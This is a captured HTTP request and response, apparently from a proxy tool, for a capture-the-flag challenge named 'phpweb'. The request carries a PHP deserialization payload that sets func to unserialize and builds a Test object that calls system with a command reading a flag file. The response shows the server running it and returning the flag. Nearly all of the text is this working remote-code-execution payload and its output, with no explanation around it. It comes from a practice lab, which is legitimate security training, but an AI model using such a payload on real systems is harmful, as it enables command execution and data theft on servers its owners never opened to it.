 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 171695ed-0eaf-473c-9841-6c5d1a28e001.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
Origin: http://171695ed-0eaf-473c-9841-6c5d1a28e001.node3.buuoj.cn
Connection: close
Referer: http://171695ed-0eaf-473c-9841-6c5d1a28e001.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat /tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
Response
Raw Headers Hex HTML Render
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
flag{c2b8e067-2ad3-41a7-9e98-d9ba5065af29}
flag{c2b8e067-2ad3-41a7-9e98-d9ba5065af29}</p>
<form  id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
<input type=hidden id=p name=p value='Y-m-d h:i:s a'>
</body>
</html>